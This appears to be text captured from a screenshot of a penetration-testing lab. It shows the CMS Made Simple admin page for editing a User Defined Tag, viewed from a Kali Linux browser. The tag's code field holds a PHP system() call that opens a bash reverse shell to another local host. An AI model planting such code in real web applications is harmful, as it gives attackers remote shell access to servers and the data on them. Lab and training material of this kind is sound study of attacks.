 192.168.1.47/admin/editusertag.php?__c=06357d45d8e8a8c03ac&userplugin_id=1
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
User Defined Tags
The User Defined Tag was successfully updated.
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
Edit User Defined Tag
Submit Close Apply Run
Created at:
Mar 25, 2020
Name:
Last modified at:
user_agent
May 12, 2021
Code Description
Code:
system("bash -c 'bash -i >& /dev/tcp/192.168.1.46/4545 0>&1'");
Copyright © CMS Made Simple™ 2.2.13 "Moosomin"
Documentation Forums About Team
Right Ctrl